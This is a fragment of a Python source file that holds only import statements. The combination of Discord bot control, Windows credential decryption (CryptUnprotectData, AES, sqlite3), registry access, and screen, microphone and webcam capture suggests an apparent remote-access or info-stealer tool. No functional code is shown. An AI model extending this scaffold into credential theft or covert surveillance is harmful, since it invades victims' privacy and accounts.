 import shutil
import os
import sys
import getpass
import subprocess
import discord
from discord.ext import commands
import asyncio
import threading
import socket
import logging
import socketio
import pyautogui
import cv2
import platform
import psutil
import base64
import io
from PIL import Image
import time
import requests
import tempfile
import sounddevice as sd
import numpy as np
from pathlib import Path
import datetime
import pyaudio
import wave
import mss
import csv
import win32com.client
import webbrowser
from win32crypt import CryptUnprotectData
from PIL import ImageGrab
import win32crypt
import json
import sqlite3
import av
import aiohttp
from aiortc import RTCPeerConnection, RTCSessionDescription, VideoStreamTrack
from Crypto.Cipher import AES
import winreg
import ctypes
import struct
import hashlib
import random
import string
import re
from shutil import copy2

try:
    import win32crypt
except ImportError:
    win32crypt = None

try:
    import win32gui, win32con, win32api, win32event, win32process
except ImportError:
    win32gui = None